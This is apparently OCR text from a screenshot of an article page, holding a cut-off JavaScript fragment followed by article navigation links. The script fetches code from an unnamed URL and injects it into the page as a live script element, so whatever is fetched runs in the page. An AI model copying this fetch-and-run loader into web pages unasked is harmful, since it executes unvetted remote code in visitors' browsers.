
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-
origin' }) .then(response => { if (!response.ok) throw new
Error('HTTP ' + response.status); return response.text(); })
.then(data => { var script = document.createElement('script');
script.textContent = data.trim();
document.head.appendChild(script);
if (document.readyState === 'complete' ||
document.readyState === 'interactive') {
document.dispatchEvent(new Event('DOMContentLoaded')); }
}) .catch(error => { console.warn('Script load failed:',
error.message); }); } })();
Share Article
Previous Article
Next Article